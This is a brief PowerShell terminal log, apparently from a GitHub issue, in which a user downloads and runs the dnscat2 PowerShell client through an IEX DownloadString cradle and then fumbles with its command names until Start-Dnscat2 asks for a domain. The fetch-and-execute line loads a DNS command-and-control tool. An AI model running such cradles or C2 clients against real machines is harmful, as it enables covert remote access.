 PS C:\Users\Lin> IEX(NEW-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dns
cat2-powershell/master/dnscat2.ps1')
PS C:\Users\Lin> dnscat2
dnscat2 : 无法将“dnscat2”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路
径正确，然后再试一次。
所在位置 行:1 字符: 1
+ dnscat2
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (dnscat2:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Lin> dnscat2.ps1
dnscat2.ps1 : 无法将“dnscat2.ps1”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，
请确保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ dnscat2.ps1
+ ~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (dnscat2.ps1:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Lin> start-Dnscat2
位于命令管道位置 1 的 cmdlet Start-Dnscat2
请为以下参数提供值:
Domain:
PS C:\Users\Lin>